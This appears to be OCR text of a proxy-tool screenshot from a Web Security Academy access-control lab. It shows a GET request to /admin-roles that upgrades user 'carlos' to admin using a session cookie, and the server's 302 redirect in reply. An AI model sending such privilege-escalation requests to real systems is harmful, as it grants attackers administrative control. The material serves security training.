 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net
3 Cookie: session=5ofIx2UTUl4ROAKUs01VS9a1i6KAc5rH
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4e00c303bf1e2882a02a60008b000e.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6